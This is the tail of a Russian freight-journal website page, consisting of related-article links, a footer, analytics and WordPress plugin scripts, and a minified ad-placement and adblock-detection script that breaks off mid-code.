							<img src="https://alcargo.ru/wp-content/uploads/cache/3e59c79f011a85aaee01ae2d9c7da7f4-180x180-a9d55972.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lerua-merlen-dostavka.html' class='title'>Доставка из леруа мерлен по москве и московской области</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/plusy-i-minusy-zeleznodoroznogo-transporta.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/04a65f8d0161bfbc90d16fbf0f243896-180x180-a9f1c9da.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/plusy-i-minusy-zeleznodoroznogo-transporta.html' class='title'>В чём преимущество железных дорог перед другими видами транспорта?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizacia.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/ad9d2e4f0a9b21bc5f19ef4b351da764-180x180-7513e557.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizacia.html' class='title'>Автоматизированные системы управления трудом</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>alcargo<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о грузах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67651764, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67651764" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alcargo.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"463f10fdbe","post_id":"2597"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"68b2feb8a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"alcargo.ru","siteurl":"https:\/\/alcargo.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:28px;height:28px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 